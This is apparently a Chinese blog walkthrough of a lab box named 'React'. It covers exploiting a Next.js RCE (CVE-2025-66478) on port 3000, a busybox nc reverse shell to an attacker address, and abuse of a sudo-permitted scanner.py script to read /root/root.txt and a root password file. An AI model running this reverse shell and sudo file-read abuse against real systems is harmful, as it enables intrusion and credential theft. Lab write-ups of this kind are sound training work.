群友靶机之React
1 | 获取靶机地址: |
配置:
1 | 靶机用VirtualBox制作,VMware导入可能网卡不兼容 |
端口扫描

1 | 80,22,3000端口,在3000端口看到是nextjs最新的 CVE-2025-66478 rce漏洞 |
nday
1 | 为了方便后期实现就反弹shell到kali上面,busybox nc 192.168.44.128 4444 -e bash |

1 | POST / HTTP/1.1 |
权限提升
1 | python3 -c 'import pty; pty.spawn("/bin/bash")' |

1 | 发现一个有权限的脚本扫描工具 |

1 | 使用-l参数可以读取本地的root.txt文件 |
1 | sudo /opt/react2shell/scanner.py -l /root/root.txt -o /tmp/test/root.txt --all-results |
1 | 用linpeas脚本,探针发现一个可疑的二进制文件/usr/bin/check_key |

1 | 使用scanner.py读取Reactrootpass.txt |

总结
1 | nday进去有用遗留的扫描工具读取本地文件,以获取敏感信息达到相应的效果 |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 再努力一点,她是不是就会回来!
